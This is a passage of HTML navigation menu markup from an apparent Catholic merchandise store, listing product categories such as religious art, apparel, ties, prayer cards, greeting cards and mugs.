                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
